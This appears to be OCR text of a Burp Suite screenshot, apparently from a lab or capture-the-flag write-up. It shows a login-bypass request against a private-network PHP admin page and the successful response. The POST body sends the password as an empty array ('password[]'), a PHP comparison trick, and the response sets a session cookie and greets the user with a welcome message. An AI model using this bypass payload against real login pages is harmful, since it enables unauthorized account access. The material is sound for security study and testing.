 Request
Pretty Raw Hex U2C Chinese \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.6.184
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.184
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.184/admin/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin&password[]=""
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 10:51:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Mon,
28-Aug-2023 10:51:53 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>
Search...
0 matches
INSPECTOR
WWW.2BA.CC